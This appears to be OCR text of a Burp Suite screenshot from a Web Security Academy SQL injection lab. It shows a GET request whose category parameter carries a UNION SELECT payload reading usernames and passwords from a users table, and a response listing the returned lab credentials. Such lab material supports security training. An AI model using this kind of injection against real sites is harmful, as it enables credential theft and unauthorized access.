 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+union+select+USERNAME_VKSOHD,PASSWORD_VISTXG+FROM+USERS_CDDYTV-- HTTP/2
2 Host: 0ac9008e03c239af85684b1c002c00f6.web-security-academy.net
3 Cookie: session=O85odbLTxQJGuCWsHFUOTlCBm37FsZhs
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac9008e03c239af85684b1c002c00f6.web-security-academy.net/filter?category=Accessories
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
94 <th>
administrator
</th>
95 <td>
f388y3udfszshs0rdnpc
</td>
96 </tr>
97 <tr>
98 <th>
carlos
</th>
99 <td>
87g2czfkn4azh2h62ik6
</td>
100 </tr>
101 <tr>
102 <th>
wiener